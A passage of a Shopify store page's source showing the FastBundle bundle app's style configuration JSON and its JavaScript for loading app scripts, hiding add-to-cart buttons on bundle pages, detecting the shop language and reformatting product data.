0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
